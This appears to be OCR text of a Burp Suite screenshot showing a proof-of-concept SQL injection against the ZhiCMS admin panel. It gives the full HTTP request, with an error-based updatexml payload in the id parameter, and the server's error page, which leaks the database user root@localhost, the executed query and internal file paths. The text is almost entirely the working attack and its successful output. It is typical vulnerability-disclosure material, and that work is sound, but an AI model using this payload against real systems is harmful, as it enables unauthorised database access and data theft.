 Request
Raw Params Headers Hex
GET /index.php?r=manage/ad/editorlink&id=1+or+updatexml(2,concat(0x7e,(user())),0)%23
HTTP/1.1
Host: www.zhicms.com
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.zhicms.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Referer: http://www.zhicms.com/index.php?r=manage/login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=odskbfmj8c4f9k3vjbdg441v15;
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
.error_title{border-bottom:1px #eee
solid;font-size:20px;line-height:28px; height:28px;font-weight:600;
padding-left:5px;}
.error_box{border-left:3px solid #FC0;font-size:14px;
line-height:22px; padding:5px 15px;background:#FFE;}
.error_tip{margin-top:15px;padding:6px;font-size:14px;
padding-left:15px;background:#f7f7f7}
</style>
</head>
<body>
<div class="layout">
<div class="error_title">错误提示</div>
<div style="height:10px"></div>
<div class="error_box">出错信息：Database SQL: "SELECT * FROM
`yun_link` WHERE `id` =1 or updatexml(2,concat(0x7e,(user())),0)# LIMIT
1". ErrorInfo: XPATH syntax error: '~root@localhost'</div>
<div
class="error_box">出错文件：E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php</d
iv>
<div class="error_box">错误行：34</div>
<div class="error_box">Trace信息：<br>
#0
E:\WWW\zhicms\framework\base\db\MysqlPdoDriver.php(20)
framework\base\db\MysqlPdoDriver->query() <br>
#1
E:\WWW\zhicms\framework\base\Model.php(76)
framework\base\db\MysqlPdoDriver->select() <br>
#2
E:\WWW\zhicms\framework\base\Model.php(49) framework\base\Model->select()
<br>
#3
E:\WWW\zhicms\app\api\model\ApiDataModel.php(13)
framework\base\Model->find() <br>
#4
E:\WWW\zhicms\app\manage\controller\adcontroller.php(50)
app\api\model\ApiDataModel->Data_Select() <br>
#5
E:\WWW\zhicms\framework\base\App.php(57)
? < + > Type a search term 0 matches
Done 2,635 bytes | 39 millis